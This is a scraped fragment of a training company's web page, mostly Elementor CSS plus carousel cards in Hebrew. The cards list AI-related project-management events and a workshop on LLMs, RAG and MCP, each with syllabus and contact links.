.elementor-element.elementor-element-5210c37:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-5210c37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-139911f );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-880 .elementor-element.elementor-element-d9b3d71 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-880 .elementor-element.elementor-element-d9b3d71 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-weight:600;text-decoration:underline;line-height:1.5em;color:#000000;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-880 .elementor-element.elementor-element-6534500 .elementor-button{background-color:#02010100;font-family:"Assistant", Sans-serif;font-weight:500;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-880 .elementor-element.elementor-element-6534500{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-880 .elementor-element.elementor-element-6534500 > .elementor-widget-container{background-color:#FFFFFF;margin:2px 0px 0px 0px;}.elementor-880 .elementor-element.elementor-element-6534500 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-880 .elementor-element.elementor-element-6534500 .elementor-button .elementor-button-content-wrapper{gap:0px;}@media(min-width:768px){.elementor-880 .elementor-element.elementor-element-cf860af{--width:99.261%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-880 .elementor-element.elementor-element-2c9814b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-880 .elementor-element.elementor-element-2c9814b.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-880 .elementor-element.elementor-element-5210c37{--padding-top:0rem;--padding-bottom:1rem;--padding-left:0rem;--padding-right:0rem;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-880 .elementor-element.elementor-element-6534500{width:100%;max-width:100%;}.elementor-880 .elementor-element.elementor-element-6534500 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-880 .elementor-element.elementor-element-6534500.elementor-element{--flex-grow:0;--flex-shrink:1;}}/* Start custom CSS for theme-post-title, class: .elementor-element-5029486 */.elementor-880 .elementor-element.elementor-element-5029486{
    min-height: 68px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-9b8bb73 */h3 a{
    text-decoration:none !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2c9814b */.elementor-880 .elementor-element.elementor-element-2c9814b{
    max-width: 500px;
}/* End custom CSS */</style><style id="elementor-post-880">.elementor-880 .elementor-element.elementor-element-2c9814b{--display:flex;--min-height:475px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--overlay-opacity:1;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0rem;--padding-bottom:0rem;--padding-left:0rem;--padding-right:0rem;}.elementor-880 .elementor-element.elementor-element-2c9814b:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-2c9814b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-880 .elementor-element.elementor-element-2c9814b::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .elementor-background-video-container::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .e-con-inner > .elementor-background-video-container::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .elementor-background-slideshow::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .e-con-inner > .elementor-background-slideshow::before, .elementor-880 .elementor-element.elementor-element-2c9814b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-880 .elementor-element.elementor-element-efcf0e4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:1px 1px;--row-gap:1px;--column-gap:1px;--padding-top:2.5rem;--padding-bottom:0rem;--padding-left:03rem;--padding-right:3rem;}.elementor-880 .elementor-element.elementor-element-efcf0e4:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-efcf0e4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-139911f );}.elementor-880 .elementor-element.elementor-element-efcf0e4.e-con{--flex-grow:1;--flex-shrink:1;}.elementor-880 .elementor-element.elementor-element-b3c5f0f{--display:flex;--min-height:82px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-880 .elementor-element.elementor-element-b3c5f0f.e-con{--align-self:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-880 .elementor-element.elementor-element-5029486 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-880 .elementor-element.elementor-element-5029486{text-align:center;}.elementor-880 .elementor-element.elementor-element-5029486 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:28px;font-weight:500;text-decoration:none;line-height:1.1em;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-880 .elementor-element.elementor-element-9b8bb73 > .elementor-widget-container{margin:8px 0px 16px 0px;}.elementor-880 .elementor-element.elementor-element-9b8bb73{text-align:center;font-family:"Assistant", Sans-serif;font-weight:400;}.elementor-880 .elementor-element.elementor-element-cf860af{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-880 .elementor-element.elementor-element-cf860af.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-880 .elementor-element.elementor-element-ddfc773 .elementor-widget-container{text-align:center;font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;line-height:1.5px;}.elementor-880 .elementor-element.elementor-element-5210c37{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:1rem;--padding-bottom:2rem;--padding-left:02.5rem;--padding-right:2.5rem;}.elementor-880 .elementor-element.elementor-element-5210c37:not(.elementor-motion-effects-element-type-background), .elementor-880 .elementor-element.elementor-element-5210c37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-139911f );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-880 .elementor-element.elementor-element-d9b3d71 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-880 .elementor-element.elementor-element-d9b3d71 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-weight:600;text-decoration:underline;line-height:1.5em;color:#000000;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-880 .elementor-element.elementor-element-6534500 .elementor-button{background-color:#02010100;font-family:"Assistant", Sans-serif;font-weight:500;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-880 .elementor-element.elementor-element-6534500{width:var( --container-widget-width, 48% );max-width:48%;--container-widget-width:48%;--container-widget-flex-grow:0;}.elementor-880 .elementor-element.elementor-element-6534500 > .elementor-widget-container{background-color:#FFFFFF;margin:2px 0px 0px 0px;}.elementor-880 .elementor-element.elementor-element-6534500 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-880 .elementor-element.elementor-element-6534500 .elementor-button .elementor-button-content-wrapper{gap:0px;}@media(min-width:768px){.elementor-880 .elementor-element.elementor-element-cf860af{--width:99.261%;}}@media(max-width:1024px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}}@media(max-width:767px){.elementor-880 .elementor-element.elementor-element-2c9814b{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-880 .elementor-element.elementor-element-2c9814b.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-title .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-size:var( --e-global-typography-text-font-size );}.elementor-880 .elementor-element.elementor-element-5210c37{--padding-top:0rem;--padding-bottom:1rem;--padding-left:0rem;--padding-right:0rem;}.elementor-widget-heading .elementor-heading-title{line-height:var( --e-global-typography-primary-line-height );}.elementor-880 .elementor-element.elementor-element-6534500{width:100%;max-width:100%;}.elementor-880 .elementor-element.elementor-element-6534500 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-880 .elementor-element.elementor-element-6534500.elementor-element{--flex-grow:0;--flex-shrink:1;}}/* Start custom CSS for theme-post-title, class: .elementor-element-5029486 */.elementor-880 .elementor-element.elementor-element-5029486{
    min-height: 68px;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-9b8bb73 */h3 a{
    text-decoration:none !important;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-2c9814b */.elementor-880 .elementor-element.elementor-element-2c9814b{
    max-width: 500px;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42956 post-42956 catalog type-catalog status-publish hentry main_cat-conferences-and-events catalog_cat-angular catalog_cat-206 catalog_subjects-39" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/ai-to-delivery-monday-com/">מ-AI ל-Delivery: חיבור תכנון חכם לביצוע ארגוני (monday.com)</a></h3>				</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/ai-to-delivery-monday-com/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="71269" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42955 post-42955 catalog type-catalog status-publish hentry main_cat-conferences-and-events catalog_cat-276 catalog_cat-279 catalog_subjects-39" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/smartproject-ai/">תכנון פרויקט מקצה לקצה עם SmartProject.AI</a></h3>				</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/smartproject-ai/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="71269" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42954 post-42954 catalog type-catalog status-publish hentry main_cat-conferences-and-events catalog_cat-276 catalog_cat-279 catalog_subjects-39" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/intuitive-to-thought-driven-planning/">מתכנון אינטואיטיבי לתכנון מונחה חשיבה: תפקיד ה- AI בתכנון וביצוע הפרויקט.</a></h3>				</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/intuitive-to-thought-driven-planning/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="71269" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42949 post-42949 catalog type-catalog status-publish hentry main_cat-conferences-and-events catalog_cat-276 catalog_cat-279 catalog_subjects-39" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/project-management-ai/">ניהול פרויקטים בעידן ה-AI. מה באמת משתנה (ומה לא)</a></h3>				</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/conferences-and-events/project-management-ai/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="71269" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="880" class="elementor elementor-880 swiper-slide e-loop-item e-loop-item-42757 post-42757 catalog type-catalog status-publish hentry main_cat-professionals-courses catalog_cat-ai" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-2c9814b e-con-full b-box-news e-flex e-con e-parent" data-id="2c9814b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-efcf0e4 b-box-news e-flex e-con-boxed e-con e-child" data-id="efcf0e4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-b3c5f0f b-box-news__pic e-flex e-con-boxed e-con e-child" data-id="b3c5f0f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1182b38 icon-container elementor-widget elementor-widget-image" data-id="1182b38" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="53" height="43" src="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png" class="attachment-full size-full wp-image-360" alt="אייקון רמקול" srcset="https://www.johnbryce.co.il/wp-content/uploads/2023/04/5.png 53w, https://www.johnbryce.co.il/wp-content/uploads/2023/04/elementor/thumbs/5-q5i5u052i3pw7f5c081fom491rlb0byzwsnugkmc74.png 40w" sizes="(max-width: 53px) 100vw, 53px" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5029486 b-box-news__title elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="5029486" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/ai-web-coding-revolution-from-llm-through-rag-to-mcp/">AI &#038; Web Coding Revolution: From LLM through RAG to MCP</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9b8bb73 b-box-news__hrs elementor-widget elementor-widget-text-editor" data-id="9b8bb73" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									8 שעות אקדמאיות 								</div>
				</div>
		<div class="elementor-element elementor-element-cf860af b-box-news__desc e-con-full e-flex e-con e-child" data-id="cf860af" data-element_type="container">
				<div class="elementor-element elementor-element-ddfc773 elementor-widget elementor-widget-theme-post-excerpt" data-id="ddfc773" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>הסדנה מציעה הצצה ייחודית לעולם החדש שבו מודלים גדולים (LLMs), כלים מבוססי RAG ופרוטוקול MCP משנים את הדרך בה אנו...				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5210c37 b-box-news__buttons e-con-full e-flex e-con e-child" data-id="5210c37" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d9b3d71 elementor-widget elementor-widget-heading" data-id="d9b3d71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://www.johnbryce.co.il/catalog/professionals-courses/ai-web-coding-revolution-from-llm-through-rag-to-mcp/">לתוכנית הלימודים המלאה</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-6534500 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-widget__width-initial btn-ouline footer_products elementor-widget elementor-widget-button" data-id="6534500" data-element_type="widget" data-products="1983" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#footer-form">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
									<span class="elementor-button-text">דברו איתי</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
